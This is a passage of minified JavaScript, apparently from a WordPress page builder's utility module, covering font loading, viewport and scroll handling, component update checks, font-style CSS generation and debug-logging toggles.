/>'))}else{if(f.find("style#".concat(h)).length)return;i=(0,o.default)(g[t],"font_url",""),r=(0,m.default)(i)?"src: url('".concat(i,"');"):"",""===r&&!(0,m.default)(i)&&(d={eot:{url:(0,o.default)(i,"eot",!1),format:"embedded-opentype"},woff2:{url:(0,o.default)(i,"woff2",!1),format:"woff2"},woff:{url:(0,o.default)(i,"woff",!1),format:"woff"},ttf:{url:(0,o.default)(i,"ttf",!1),format:"truetype"},otf:{url:(0,o.default)(i,"otf",!1),format:"opentype"}},d.eot.url&&(r="src: url('".concat(d.eot.url,"'); src: url('").concat(d.eot.url,"?#iefix') format('embedded-opentype')")),(0,c.default)(d,function(e,t){"eot"!==t&&e.url&&(r+=""===r?"src: ":", ",r+="url('".concat(e.url,"') format('").concat(e.format,"')"))})),f.append('<style id="'.concat(h,'">@font-face{font-family:"').concat(t,'"; ').concat(r,";}</style>"))}},fontnameToClass:function(e){return"et_gf_".concat(e.replace(/ /g,"_").toLowerCase())},callWindow:function(e){if((0,z.default)(window,e)){for(var n=arguments.length,s=new Array(n>1?n-1:0),t=1;t<n;t++)s[t-1]=arguments[t];(0,o.default)(window,e).apply(void 0,s)}},$appDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appDocument();return j.jQuery(e)},$appWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.appWindow();return j.jQuery(e)},$topDocument:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topDocument();return s.topWindow().jQuery(e)},$topWindow:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s.topWindow();return s.topWindow().jQuery(e)},$TBViewport:function(){return s.$topWindow(".et-common-visual-builder").first()},$TBScrollTarget:function(){return s.$TBViewport().find("#et-fb-app")},topViewportWidth:function(){return s.isTB()?s.$TBViewport().width():s.topWindow().innerWidth},topViewportHeight:function(){return s.isTB()?s.$TBViewport().height():s.$topWindow().height()},viewportScrollTop:function(){var e=s.appWindow().ET_Builder.API.State.View_Mode;return s.isTB()?s.$TBScrollTarget().scrollTop():s.isBFB()||e.isPhone()||e.isTablet()||e.isZoom()?s.$topWindow().scrollTop():s.$appWindow().scrollTop()},getTopWindowWidth:function(){return s.isBFB()?s.$topWindow("#et_pb_layout").width():s.$topWindow().width()},getAppWindowWidth:function(){return s.$appWindow().width()},getBuilderAvailableWidth:function(){var c=arguments.length>0&&void 0!==arguments[0]&&arguments[0],l=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(s.isBFB())return s.topDocument().getElementById("et_pb_layout").clientWidth;var a=l&&c,r=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),t=s.maybeGetScrollbarWidth(r.current),e=s.getTopWindowWidth();return t&&s.isTB()&&(e-=t),a&&(0,u.default)(["left","right"],n)&&(e-=i),e},appDocument:function(){return I},appWindow:function(){return j},topDocument:function(){return s.topWindow().document},topWindow:function(){return Z.top_window},hasFixedHeader:function(){return(0,u.default)(["fixed","absolute"],e("header").css("position"))},isElementInViewport:function(t){if(t.length>0&&(t=t[0]),!(0,l.default)(t)){var o,i,a,d,n=t.ownerDocument?t.ownerDocument.defaultView:t.defaultView,r=n.jQuery&&n.jQuery(n),c=n.frameElement?n.frameElement.getBoundingClientRect():{};if(r)return i=t.getBoundingClientRect(),o=i.top,i.height,c.top&&(o-=Math.abs(c.top)),d=r.height(),a=0,s.hasFixedHeader()&&(a=e("header").height()),o<=d&&o>=a}},getCommentsMarkup:function(e,t){(0,a.default)(e);var s,n=ETBuilderBackend.commentsModuleMarkup;return("h1"!==e&&(n=(n=n.replace("<h1","<".concat(e))).replace("</h1>","</".concat(e,">"))),"h3"!==t)&&(s=new RegExp('<h3 id="reply-title" class="comment-reply-title">(.*?)</h3>',"g"),n=(0,F.default)(n,s,function(e){return e=(e=e.replace("<h3","<".concat(t))).replace("</h3>","</".concat(t,">"))})),n},decodeHtmlEntities:function(e){return(e=(0,m.default)(e)?e:"").replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(t)})},isLimitedMode:function(){return s.condition("is_limited_mode")},isBFB:function(){return s.condition("is_bfb")},isTB:function(){return s.condition("is_tb")},isLB:function(){return s.condition("is_layout_block")},isFB:function(){return!s.isBFB()&&!s.isTB()&&!s.isLB()},getWindowScrollLocation:function(e){return!s.condition("is_bfb")&&(0,u.default)(["wireframe","desktop"],e)?"app":"top"},hasBodyMargin:function(){return e("#et_pb_root").hasClass("et-fb-has-body-margin")},fixSliderHeight:function(e){setTimeout(function(){return et_fix_slider_height(e)},600)},fixBuilderContent:function(t){setTimeout(function(){t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var t=e(this);t.hasClass("et_pb_circle_counter")&&(s.appWindow().et_pb_reinit_circle_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.hasClass("et_pb_number_counter")&&(s.appWindow().et_pb_reinit_number_counters(t),(0,a.default)(t.data("easyPieChart"))||t.data("easyPieChart").update(t.data("number-value"))),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each(function(){s.appWindow().et_bar_counters_init(e(this))}),t.css({opacity:"1"})}),t.find(".et_parallax_bg").length&&t.find(".et_parallax_bg").each(function(){window.et_pb_parallax_init(e(this))}),s.appWindow().et_reinit_waypoint_modules(),(0,a.default)(window.et_shortcodes_init)||s.appWindow().et_shortcodes_init(t),s.$appWindow().trigger("resize")},0)},triggerResizeForUIUpdate:function(){var t=this;clearTimeout(window.ETBuilderFauxResize),window.ETBuilderFauxResize=setTimeout(function(){var n=t;e(window).trigger("resize"),s.callWindow("et_fix_page_container_position"),n.condition("is_bfb")&&setTimeout(function(){e(document.activeElement).is("iframe")&&e(document.activeElement).trigger("blur")},200)},200)},getHeadingLevel:function(e){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"h2",t=e.parentAttrs,n=e.attrs;return s.hasValue(n.header_level)?n.header_level:s.hasValue(t)&&s.hasValue(t.header_level)?t.header_level:o},generateRowStructureClass:function(e){if((0,a.default)(e.content)||""===e.content||(0,l.default)(e.content))return"";var t="";switch((0,c.default)(e.content,function(e){var n=(0,o.default)(e,"attrs.type");n&&(0,m.default)(n)&&(t+="_".concat(n.replace("_","-").trim()))}),t){case"_4-4":case"_1-2_1-2":case"_1-3_1-3_1-3":case"_2-5_3-5":case"_3-5_2-5":case"_1-3_2-3":case"_2-3_1-3":case"_1-5_3-5_1-5":case"_3-8_3-8":case"_1-3_1-3":t="";break;case"_1-4_1-4_1-4_1-4":t="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":t="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":t="et_pb_row_6col";break;default:t="et_pb_row".concat(t)}return t},shouldComponentUpdate:function(e,t,n){o=t,i=e.props,e.props.wireframeMode&&(o=s._cleanPropsForWireframeComparison(t),i=s._cleanPropsForWireframeComparison(e.props));var o,i,l=e&&e.state&&(0,d.default)(e.state)?e.state:{},u=n&&(0,d.default)(n)?n:{},a=i||{},r=a.isInViewport,h=a.computedState,c=o||{},m=r===c.isInViewport,f=h===c.computedState,p=l.isInViewportUpdater===u.isInViewportUpdater;return!(o._v===i._v&&!1===r&&m&&f&&p)&&(!(0,b.default)(o,i)||!(0,b.default)(n,e.state))},shouldComponentUpdateDelayed:function(e,t){var o=((0,d.default)(e)?e:{}).props,n=(0,d.default)(o)?o:{},s=(0,d.default)(t)?t:{},i=n.isInViewport,a=n.previewMode,r=n._v,c=s.isInViewport,l=s.previewMode,u=s._v;return!1===i&&!1===c&&(a!==l||r!==u)},shouldComponentUpdateOnScroll:function(e,t){var n=e.props,i=n.isInViewport,s=n.eventMode,a=t.isInViewport,o=t.eventMode;return!1===i&&!1===a&&s!==o&&("grid"===s||"grid"===o)},shouldComponentUpdateInViewport:function(e,t,n){var l,u,a=(0,d.default)(e)?e:{},r=a.props,c=a.state,o=(0,d.default)(r)?r:{},i=(0,d.default)(t)?t:{},v=(0,d.default)(c)?c:{},b=(0,d.default)(n)?n:{};if(v.isInViewportUpdater!==b.isInViewportUpdater)return!0;var h=o.isInViewport,m=o.shortcode_index,f=i.isInViewport,p=i.shortcode_index;return!1!==h||!1!==f||m!==p||!!((0,g.default)(o.content)&&(0,g.default)(i.content))&&(l=s.getPropsFlat(o),u=s.getPropsFlat(i),(0,R.default)(l,function(e){var n=e._key,s=e.shortcode_index,t=(0,_.default)(u,function(e){return e._key===n});return!t||t.shortcode_index!==s}))},whyComponentDidUpdate:function(e,t,n,s){if(e){var r=e.props,u=e.state,h=f({},r),m=f({},u),i={},a={};(0,c.default)(h,function(e,n){if((0,d.default)(e))(0,c.default)(e,function(e,a){var r=(0,o.default)(t,"".concat(n,".").concat(a));(0,b.default)(e,r)||(i["".concat(n,":").concat(a)]={currentProps:e,previousProps:r,componentId:s})});else{var a=(0,o.default)(t,n);(0,b.default)(e,a)||(i[n]={currentProps:e,previousProps:a,componentId:s})}}),(0,l.default)(i)||console.table(i),(0,c.default)(m,function(e,t){if((0,d.default)(e))(0,c.default)(e,function(e,i){var r=(0,o.default)(n,"".concat(t,".").concat(i));(0,b.default)(e,r)||(a["".concat(t,".").concat(i)]={currentState:e,previousState:r,componentId:s})});else{var i=(0,o.default)(n,t);(0,b.default)(e,i)||(a[t]={currentState:e,previousState:i,componentId:s})}}),(0,l.default)(a)||console.table(a)}},findObjectByKeyDeep:function(e,t){var n;return(0,c.default)(e,function(e,o){return o===t?(n=e,!0):(0,d.default)(e)?(n=s.findObjectByKeyDeep(e,t),!(0,P.default)(n)):void 0}),n},getPropsFlat:function(e,t){return(0,P.default)(t)&&(t=[]),e&&(0,g.default)(e.content)&&(0,c.default)(e.content,function(e){s.getPropsFlat(e,t)}),e&&e._key&&t.push(e),t},_cleanPropsForWireframeComparison:function(e){if((0,a.default)(e))return e;var t=(0,re.default)(e,["attrs","children","content"]);return e.attrs&&(t.attrs=(0,se.default)(e.attrs,["locked","global_module","admin_label","collapsed","ab_subject_id","ab_goal","disabled","disabled_on","column_structure","type","_deleted"])),e.content&&(0,g.default)(e.content)&&!(0,l.default)(e.content)?(t.content=[],(0,c.default)(e.content,function(e){t.content.push(s._cleanPropsForWireframeComparison(e))})):(0,g.default)(e.content)||(t.content=""),t},getAdminBarHeight:function(){if(s.isTB())return 32;var e=s.$topWindow("#wpadminbar");return e.length>0?parseInt(e.innerHeight()):0},getScrollbarWidth:Y.getScrollbarWidth,maybeGetScrollbarWidth:function(e){if(s.isBFB())return 0;var a=s.$topWindow("html"),o=s.$appWindow("html"),i=s.isTB()?s.getAdminBarHeight():0,t=s.$topDocument("#et-fb-app-frame").outerHeight(!0),n=a.outerHeight();return(0,u.default)(["desktop","wireframe"],e)&&(t=o.innerHeight()+i,n=s.$topWindow().innerHeight()),(0,u.default)(["zoom"],e)&&(t=Math.ceil(o.innerHeight()/2)+i,n=s.$topWindow().innerHeight()),t>n?s.getScrollbarWidth():0},getScrollTargets:function(){var t=(0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e=s.$appWindow("html");return s.isTB()?e=s.$TBScrollTarget():s.isBlockEditor()||!s.isBFB()&&(t.isDesktop()||t.isWireframe())||(e=s.$topWindow("html")),e},getScrollEventTarget:function(){var t=s.appWindow().ET_Builder.API.State.View_Mode,e=s.appWindow();return s.isTB()?e=s.$TBScrollTarget().get(0):(s.isBFB()||!t.isDesktop()&&!t.isWireframe())&&(e=s.topWindow()),e},enableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"hidden",paddingRight:"".concat(s.getScrollbarWidth(),"px")}),s.isBFB()||(a||c||e.css("width","calc(100% - ".concat(y,"px)")),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","".concat(y,"px"))),t.css("width","calc(100% - ".concat(y,"px)")),n.css("width","calc(100% - ".concat(y,"px)")),i.css("width","calc(100% - ".concat(y,"px)"))},disableScrollLock:function(){var e=s.$topWindow(".et-fb-page-settings-bar"),t=s.$topWindow("#wpadminbar"),n=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),i=s.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),a=((0,o.default)(s.appWindow(),"ET_Builder.API.State.View_Mode",{}),e.hasClass("et-fb-page-settings-bar--corner")),r=(e.hasClass("et-fb-page-settings-bar--right-corner"),e.hasClass("et-fb-page-settings-bar--left-corner")),c=(e.hasClass("et-fb-page-settings-bar--right"),e.hasClass("et-fb-page-settings-bar--vertical"));s.getScrollTargets().css({overflowY:"auto",paddingRight:"0px"}),s.isBFB()||s.isTB()||(a||c||e.css("width",""),r&&e.find(".et-fb-page-settings-bar__column--right").css("right","0px")),s.condition("is_bfb")&&t.css("width","100%"),n.css("width",""),i.css("width","")},cookies:K,getEventsTarget:function(e){return s.isBFB()||e?s.topWindow():s.appWindow()},linkRel:function(e){var n,t=[];return e&&(n=["bookmark","external","nofollow","noreferrer","noopener"],e.split("|").forEach(function(e,s){e&&"off"!==e&&t.push(n[s])})),t.length?t.join(" "):null},setElementFont:function(e,t,n){if(r="",""===e||(0,a.default)(e))return"";function c(e,t,n,s,o,i){var a="",r=i?" !important":"";return n&&!t?a="".concat(e,":").concat(o).concat(r,";"):!n&&t&&(a="".concat(e,":").concat(s).concat(r,";")),a}if(i=e?e.split("|"):[],u=(void 0===n?"||||||||":n).split("|"),!(0,l.default)(i)){var i,r,u,_=(0,S.default)(i[0],"--"),h=i[0],d=""!==i[1]?i[1]:"",y="on"===i[2],j="on"===i[3],v="on"===i[4],g="on"===i[5],b="on"===i[6],f=(0,a.default)(i[7])?"":i[7],p=(0,a.default)(i[8])?"":i[8],m=""!==u[1]?u[1]:"",w="on"===u[2],O="on"===u[3],x="on"===u[4],C="on"===u[5],E="on"===u[6],d="on"===d?"700":d,m="on"===m?"700":m,d=(0,S.default)(d,"--")?"var(".concat(d,")"):d;h&&""!==h&&"Default"!==h&&(_||s.maybeLoadFont(h),r+=function(e,t){var n,i,c,l,d,s=(0,z.default)(ETBuilderBackend.customFonts,e,!1)?ETBuilderBackend.customFonts:ETBuilderBackend.et_builder_fonts_data,h=t?" !important":"",r=ETBuilderBackend.removedFonts,u=(0,a.default)(s[e])||(0,a.default)(s[e].add_ms_version)?"":"'".concat(e," MS', ");return(0,o.default)(r,e,!1)&&(n=r[e].styles,e=r[e].parent_font),n&&""!==n&&(c=" font-weight:".concat((0,S.default)(n,"--")?"var(".concat(n,")"):"".concat(n),";")),l=(0,a.default)(s[e])?"serif":function(e){var n=e||"sans-serif",t=n;switch(n){case"sans-serif":t="Helvetica, Arial, Lucida, sans-serif";break;case"serif":t='Georgia, "Times New Roman", serif';break;case"cursive":t="cursive"}return t}(s[e].type),d=(0,S.default)(e,"--")?"var(".concat(e,")"):"'".concat(e,"'"),"font-family:".concat(d,",").concat(u).concat(l).concat(h,";").concat(null!==(i=c)&&void 0!==i?i:"")}(h,t)),r+=c("font-weight",""!==m,""!==d,"normal",d,t),r+=c("font-style",w,y,"normal","italic",t),r+=c("text-transform",O,j,"none","uppercase",t),r+=c("text-decoration",x,v,"none","underline",t),r+=c("font-variant",C,g,"none","small-caps",t),r+=c("text-decoration",E,b,"none","line-through",t),r+=c("text-decoration-style",!1,""!==p,"solid",p,t),r+=c("-webkit-text-decoration-color",!1,""!==f,"",f,t),r=(r+=c("text-decoration-color",!1,""!==f,"",f,t)).trim()}return r},setResetFontStyle:function(e,t){if(h=arguments.length>2&&void 0!==arguments[2]&&arguments[2],!(0,m.default)(e)||!(0,m.default)(t))return"";if(n=e.split("|"),s=t.split("|"),(0,l.default)(n)||(0,l.default)(s))return"";var n,s,r,h,p,y=!(0,a.default)(n[2])&&"on"===n[2],j=!(0,a.default)(n[3])&&"on"===n[3],c=!(0,a.default)(n[4])&&"on"===n[4],b=!(0,a.default)(n[5])&&"on"===n[5],u=!(0,a.default)(n[6])&&"on"===n[6],_=!(0,a.default)(s[2])&&"on"===s[2],v=!(0,a.default)(s[3])&&"on"===s[3],d=!(0,a.default)(s[4])&&"on"===s[4],g=!(0,a.default)(s[5])&&"on"===s[5],f=!(0,a.default)(s[6])&&"on"===s[6],o="",i=h?" !important":"";return(!y&&_&&(o+="font-style: normal".concat(i,";")),!j&&v&&(o+="text-transform: none".concat(i,";")),!b&&g&&(o+="font-variant: none".concat(i,";")),!c&&d)&&(r=u||f?"line-through":"none",o+="text-decoration: ".concat(r).concat(i,";")),!u&&f&&(p=c||d?"underline":"none",o+="text-decoration: ".concat(p).concat(i,";")),o},decodeOptionListValue:function(e){var t=["&#91;","&#93;"],n=["[","]"];return e&&JSON.parse((0,F.default)((0,F.default)(e,t[0],n[0]),t[1],n[1]))},moduleHasBackground:function(e,t){var o,i,r,l,d,u,h=(0,a.default)(t)?["color","gradient","image","video","pattern","mask"]:t,n=!1;return(0,c.default)(h,function(t){switch(t){case"color":n=s.hasValue(e.background_color);break;case"gradient":n=s.isOn(e.use_background_color_gradient);break;case"image":n=s.hasValue(e.background_image);break;case"video":o=s.hasValue(e.background_video_mp4),u=s.hasValue(e.background_video_webm),n=o||u;break;case"pattern":i=s.hasValue(e.background_pattern_style),l=s.isOn(e.background_enable_pattern_style),n=i&&l;break;case"mask":r=s.hasValue(e.background_mask_style),d=s.isOn(e.background_enable_mask_style),n=r&&d}return!n}),n},fitVids:function(e){e.length&&e.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"})},toTextOrientation:V,getTextOrientation:(0,Se.default)(V,function(e){return s.condition("is_rtl")&&"left"===e?"right":e}),isBuilderFocused:function(){return s.$appDocument(ETBuilderBackend.css.containerPrefix).is(":hover")||s.$topDocument(ETBuilderBackend.css.containerPrefix).is(":hover")},getFixedHeaderHeight:function(){var e=s.$appWindow("body");return e.hasClass("et_divi_theme")&&s.$topWindow().width()>=980&&!e.hasClass("et_vertical_nav")&&(parseInt(s.$appWindow("#top-header.et-fixed-header").height()),parseInt(s.$appWindow("#main-header.et-fixed-header").height())),e.hasClass("et_extra")&&parseInt(s.$appWindow(".et-fixed-header #main-header").height()),0},parseInlineCssIntoObject:function(e){return(0,fe.default)((0,w.default)(e.split("; "),function(e){return e.split(": ")}))},getProcessedTabSlug:function(e){return"advanced"===e?"design":e},getModuleAddressSequence:function(e){if(t=[],(0,g.default)(e)?t=e:(0,m.default)(e)&&(t=e.split(".")),t.length<1)return[];if((0,R.default)(t,function(e){return isNaN(parseFloat(e))}))return[];var t,s=(0,k.default)(t),n=[];return(0,c.default)(s,function(e){var s=parseInt(e,10)+1,o=(0,ee.default)(t,s).join(".");n.push(o)}),n},getFontFieldIndexes:function(e){return(0,o.default)({font:[0],weight:[1],style:[2,3,4,5,6],line_style:[7],line_color:[8]},e,[])},flattenFields:function(e){return(0,M.default)(e,function(e,t,n){if("composite"===t.type){var i=(0,o.default)(t,"composite_structure",{}),a=(0,w.default)(i,"controls").reduce(function(e,n){var i=(0,ue.default)(n,function(e,n){var i=(0,o.default)(e,"name",n),a=(0,o.default)(e,"tab_slug",(0,o.default)(t,"tab_slug","")),r=(0,o.default)(e,"toggle_slug",(0,o.default)(t,"toggle_slug",""));return(0,U.default)({},e,{name:i,tab_slug:s.getProcessedTabSlug(a),toggle_slug:r})});return f(f({},e),i)},{});return f(f({},e),a)}return f(f({},e),{},A({},n,t))},{})},hasLocalStorage:function(){if(!(0,he.default)(O))return O;try{O=!!ET_Builder.Frames.top.localStorage}catch{}return O},showCoreModal:function(e){if(ETBuilderBackend[e]){var c=ETBuilderBackend[e].header,o=ETBuilderBackend[e].text,n=ETBuilderBackend[e].buttons,i=ETBuilderBackend.coreModalTemplate,a=ETBuilderBackend.coreModalButtonsTemplate,r=ETBuilderBackend[e].classes,t=n?(0,M.default)(n,function(e,t){return e+t},""):"",t=s.sprintf(a,t),l=(0,k.default)(n).length>1?"et-core-modal-two-buttons":"",d=s.sprintf(i,c,o,t);s.$topWindow(".et-core-modal-overlay").remove(),s.$topWindow(d).appendTo(s.$topWindow("body")).addClass(l).addClass(r),s.$appWindow().trigger("et-core-modal-active")}},hideCoreModal:function(e){s.$topWindow(".".concat(e)).addClass("et-core-closing").delay(600).queue(function(){s.$topWindow(this).removeClass("et-core-active et-core-closing").dequeue().remove()})},stripHTMLTags:function(e){return e.replace(/(<([^>]+)>)/gi,"")},getIntegerValue:function(e){switch(C(e)){case"string":return Math.trunc(e.replace(/[^-.\d]/g,"").replace(/(?!^)-/g,"").replace(/\..*/g,""));case"number":return Math.trunc(e);default:return 0}},getFormattedPx:function(e){var n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],t=s.getIntegerValue(e);return 0!==t?"".concat(t,"px"):n?"":"0px"},scrollToAddress:function(e,t){if(r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"desktop",i=s.$appWindow('[data-address="'.concat(e,'"]')),i&&i.length){d=s.isTB()||s.isBFB()||(0,u.default)(["zoom","tablet","phone"],r),a=d?s.$topWindow("html"):s.$appWindow("html"),s.isTB()&&(a=s.$TBScrollTarget()),o=i.offset().top,"zoom"===r&&(o=Math.ceil(.5*o));var o,i,a,r,d,p=s.viewportScrollTop(),g=s.isBFB()?s.$topWindow("#et-bfb-app-frame").offset().top-s.getAdminBarHeight():0,v=s.isTB()||s.isBFB()?0:s.$appWindow("#et-boc").offset().top,h=o+g-v,m=Math.abs(h-p),f=400,c=800,l=6e3,n=Math.ceil(m/1e3)*f;n<c&&(n=c),n>l&&(n=l),a.stop(),0<m?a.animate({scrollTop:h},n,function(){(0,E.default)(t)&&t()}):(0,E.default)(t)&&t()}},viewModeDraggableHandleWidth:30,appendPrependCommaSeparatedSelectors:function(e,t,n){var o=!(arguments.length>3&&void 0!==arguments[3])||arguments[3],s=[],a=e.split(","),r=(0,w.default)(a,te.default),i="prefix"===n;return(0,c.default)(r,function(e){i&&o?s.push("".concat(t," ").concat(e)):i&&!o?s.push("".concat(t).concat(e)):!i&&o?s.push("".concat(e," ").concat(t)):i||o||s.push("".concat(e).concat(t))}),(0,M.default)(s,function(e,t){return"".concat(e,", ").concat(t)})}},s.maybeLoadFont=(0,de.default)(s.maybeLoadFont.bind(s)),window.ET_FB=window.ET_FB||{},window.ET_FB.utils={log:s.log,defaultAllLogAreas:["general","store_action_obj","store_emit","warning"],debug:function(){if(!(0,a.default)(h.debug))return h.debug;try{return h.debug="true"===localStorage.getItem("et_fb_debug"),h.debug}catch{return!1}},debugOn:function(){try{return localStorage.setItem("et_fb_debug","true"),h.debug=!0,"Debug mode is activated"}catch{return"Debug mode was not activated due to lack of support or other error"}},debugOff:function(){return localStorage.setItem("et_fb_debug","false"),h.debug=!1,"Debug mode is deactivated"},debugSetLogAreas:function(e){return localStorage.setItem("et_fb_debug_log_areas",e),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugAddLogArea:function(e){var t=localStorage.getItem("et_fb_debug_log_areas");return localStorage.setItem("et_fb_debug_log_areas","".concat(t," ").concat(e)),"Separate by space to set multiple areas. You are now logging these areas: ".concat(s.debugLogAreas().join(", "))},debugSetAllLogAreas:function(){return localStorage.setItem("et_fb_debug_log_areas",s.defaultAllLogAreas.join(" ")),"You are now logging these areas: ".concat(s.defaultAllLogAreas.join(", "))},debugLogAreas:function(){var e=localStorage.getItem("et_fb_debug_log_areas");return!(0,a.default)(h.enableAllLogAreas)&&h.enableAllLogAreas?s.defaultAllLogAreas:(0,a.default)(h.enabledLogAreas)?null===e?s.defaultAllLogAreas:e.split(" "):h.enabledLogAreas}};var s,W,pe=s.applyMixinsSafely,ge=s.intentionallyCloneDeep,ve=s.intentionallyClone,be=s.sanitized_previously,je=s.log,ye=s.is,p=s.isOn,we=s.isOff,Oe=s.isOnOff,xe=s.isYes,Ce=s.isNo,Ee=s.isDefault,ke=s.isMobileDevice,Ae=s.isIEOrEdge,q=s.isIE,Me=s.isBlockEditor,Fe=s.condition,Te=s.hasLocalStorage,ze=s.hasNumericValue,De=s.hasValue,Ne=s.getResponsiveStatus,Le=s.parseShortcode,Re=s.processFontIcon,Pe=s.processIconFontData,He=s.generateResponsiveCss,Ie=s.generatePlaceholderCss,Be=s.replaceCodeContentEntities,Ve=s.removeFancyQuotes,$e=s.processRangeValue,We=s.getCorners,Ue=s.getCorner,Ke=s.getSpacing,qe=s.closestElement,Ye=s.getBreakpoints,Ge=s.getViewModeByWidth,Xe=s.getPreviewModes,Qe=s.getGradient,Ze=s.removeClassNameByPrefix,Je=s.getKeyboardList,et=s.getRowLayouts,tt=s.maybeLoadFont,nt=s.fontnameToClass,st=s.getCommentsMarkup,ot=s.callWindow,it=s.decodeHtmlEntities,at=s.hasBodyMargin,rt=s.fixSliderHeight,ct=s.fixBuilderContent,lt=s.triggerResizeForUIUpdate,dt=s.enableScrollLock,ut=s.disableScrollLock,ht=s.linkRel,mt=s.setElementFont,ft=s.decodeOptionListValue,pt=s.sprintf,gt=s.isJson,vt=s.isValidHtml,bt=s.getNextBreakpoint,jt=s.getPrevBreakpoint,yt=s.appDocument,_t=s.$appDocument,wt=s.appWindow,Ot=s.$appWindow,xt=s.topDocument,Ct=s.$topDocument,Et=s.topWindow,kt=s.$topWindow,At=s.getFixedHeaderHeight,St=s.parseInlineCssIntoObject,Mt=s.getOS,Ft=s.isBFB,Tt=s.isTB,zt=s.isLimitedMode,en=s.isModuleLocked,Nt=s.isModuleDeleted,v=s.getComponentType,Rt=s.getModuleSectionType,Pt=s.getModuleAncestor,Ht=s.getScrollbarWidth,It=s.getProcessedTabSlug,Bt=s.getModuleAddressSequence,Vt=s.getFontFieldIndexes,$t=s.isRealMobileDevice,Wt=s.stripHTMLTags,Ut=s.appendPrependCommaSeparatedSelectors,Kt=s.getIntegerValue,qt=s.getFormattedPx,Yt=s.viewModeDraggableHandleWidth,Gt=s.getAdminBarHeight,Xt=s.viewportScrollTop,Qt=s.isElementInViewport,Zt=s.topViewportWidth,Jt=s.maybeGetScrollbarWidth;t.maybeGetScrollbarWidth=Jt,t.topViewportWidth=Zt,t.isElementInViewport=Qt,t.viewportScrollTop=Xt,t.getAdminBarHeight=Gt,t.viewModeDraggableHandleWidth=Yt,t.getFormattedPx=qt,t.getIntegerValue=Kt,t.appendPrependCommaSeparatedSelectors=Ut,t.stripHTMLTags=Wt,t.isRealMobileDevice=$t,t.getFontFieldIndexes=Vt,t.getModuleAddressSequence=Bt,t.getProcessedTabSlug=It,t.getScrollbarWidth=Ht,t.getModuleAncestor=Pt,t.getModuleSectionType=Rt,t.getComponentType=v,t.isModuleDeleted=Nt,t.isModuleLocked=en,t.isLimitedMode=zt,t.isTB=Tt,t.isBFB=Ft,t.getOS=Mt,t.parseInlineCssIntoObject=St,t.getFixedHeaderHeight=At,t.$topWindow=kt,t.topWindow=Et,t.$topDocument=Ct,t.topDocument=xt,t.$appWindow=Ot,t.appWindow=wt,t.$appDocument=_t,t.appDocument=yt,t.getPrevBreakpoint=jt,t.getNextBreakpoint=bt,t.isValidHtml=vt,t.isJson=gt,t.sprintf=pt,t.decodeOptionListValue=ft,t.setElementFont=mt,t.linkRel=ht,t.disableScrollLock=ut,t.enableScrollLock=dt,t.triggerResizeForUIUpdate=lt,t.fixBuilderContent=ct,t.fixSliderHeight=rt,t.hasBodyMargin=at,t.decodeHtmlEntities=it,t.callWindow=ot,t.getCommentsMarkup=st,t.fontnameToClass=nt,t.maybeLoadFont=tt,t.getRowLayouts=et,t.getKeyboardList=Je,t.removeClassNameByPrefix=Ze,t.getGradient=Qe,t.getPreviewModes=Xe,t.getViewModeByWidth=Ge,t.getBreakpoints=Ye,t.closestElement=qe,t.getSpacing=Ke,t.getCorner=Ue,t.getCorners=We,t.processRangeValue=$e,t.removeFancyQuotes=Ve,t.replaceCodeContentEntities=Be,t.generatePlaceholderCss=Ie,t.generateResponsiveCss=He,t.processIconFontData=Pe,t.processFontIcon=Re,t.parseShortcode=Le,t.getResponsiveStatus=Ne,t.hasValue=De,t.hasNumericValue=ze,t.hasLocalStorage=Te,t.condition=Fe,t.isBlockEditor=Me,t.isIE=q,t.isIEOrEdge=Ae,t.isMobileDevice=ke,t.isDefault=Ee,t.isNo=Ce,t.isYes=xe,t.isOnOff=Oe,t.isOff=we,t.isOn=p,t.is=ye,t.log=je,t.sanitized_previously=be,t.intentionallyClone=ve,t.intentionallyCloneDeep=ge,t.applyMixinsSafely=pe,W=s,t.default=W}).call(this,n(20))},function(e,t,n){var s=n(4);e.exports=function(){var e=arguments,t=s(e[0]);return e.length<3?t:t.replace(e[1],e[2])}},function(e,t,n){var s=n(400)(n(156));e.exports=s},function(e,t,n){var s=n(5),o=n(7),i=n(9);e.exports=function(e){return function(t,n,a){var r,l,c=Object(t);return o(t)||(l=s(n,3),t=i(t),n=function(e){return 